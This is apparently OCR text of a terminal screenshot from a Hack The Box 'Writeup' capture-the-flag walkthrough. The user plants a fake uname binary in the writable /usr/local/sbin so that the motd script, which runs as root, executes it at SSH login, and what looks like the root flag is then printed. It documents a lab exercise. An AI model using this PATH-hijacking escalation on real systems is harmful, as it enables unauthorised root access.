 Applications Places Terminator Wed 10 Jul 23:38:18 1 29 %
jkr@writeup: ~
jkr@writeup: ~ 211x53
jkr@writeup:/usr/local/sbin$ uname -rnsom
Linux writeup 4.9.0-8-amd64 x86_64 GNU/Linux
jkr@writeup:/usr/local/sbin$ nano uname
jkr@writeup:/usr/local/sbin$ ./uname
-bash: ./uname: Permission denied
jkr@writeup:/usr/local/sbin$ uname
Linux
jkr@writeup:/usr/local/sbin$ exit
logout
Connection to 10.10.10.138 closed.
root@0xbro:~/Documents/CTF/HTB/Writeup# ssh jkr@10.10.10.138
jkr@10.10.10.138's password:
Permission denied, please try again.
jkr@10.10.10.138's password:
Linux writeup 4.9.0-8-amd64 x86_64 GNU/Linux
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jul 10 17:31:01 2019 from 10.10.15.117
jkr@writeup:~$ cd /etc/update-motd.d/
jkr@writeup:/etc/update-motd.d$ ls
10-uname
jkr@writeup:/etc/update-motd.d$ cat 10-uname
#!/bin/sh
uname -rnsom
jkr@writeup:/etc/update-motd.d$ nano uname /usr/local/sbin/
jkr@writeup:/etc/update-motd.d$
jkr@writeup:/etc/update-motd.d$ nano /usr/local/sbin/uname
jkr@writeup:/etc/update-motd.d$ chmod +x /usr/local/sbin/uname
jkr@writeup:/etc/update-motd.d$ exit
logout
Connection to 10.10.10.138 closed.
root@0xbro:~/Documents/CTF/HTB/Writeup# ssh jkr@10.10.10.138
jkr@10.10.10.138's password:
eeba47f60b48ef92b734f9b6198d7226
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jul 10 17:35:19 2019 from 10.10.15.117
jkr@writeup:~$
[Hack The Box :: Writeup - Mozilla... [Writeup.ctb - /root/Documents/C... [Pictures] 1 / 3